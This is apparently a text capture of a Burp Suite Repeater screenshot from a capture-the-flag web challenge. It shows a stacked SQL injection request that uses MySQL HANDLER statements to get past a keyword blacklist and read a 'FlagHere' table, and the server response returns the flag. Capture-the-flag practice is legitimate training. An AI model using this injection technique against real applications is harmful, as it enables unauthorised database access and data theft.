 Burp Suite Professional v1.7.37 - Temporary Project - www.baidu.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://50b60cd4-4f8c-4106-aac1-6cac85b47f36.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?inject=1';HANDLER+FlagHere+OPEN;HANDLER+FlagHere+READ+FIRST;--+
HTTP/1.1
Host: 50b60cd4-4f8c-4106-aac1-6cac85b47f36.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://50b60cd4-4f8c-4106-aac1-6cac85b47f36.node3.buuoj.cn/
Cookie: _ga=GA1.2.968042048.1590590306
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 09 Jun 2020 14:06:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 440
Connection: close
X-Powered-By: PHP/7.3.11
<html>
<head>
<meta charset="UTF-8">
<title>black_list</title>
</head>
<body>
<h1>Black list is so weak for you,isn't it</h1>
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(42) "flag{f4ba0c50-e808-418a-8146-26c82836d2dc}"
}
<br><hr></pre>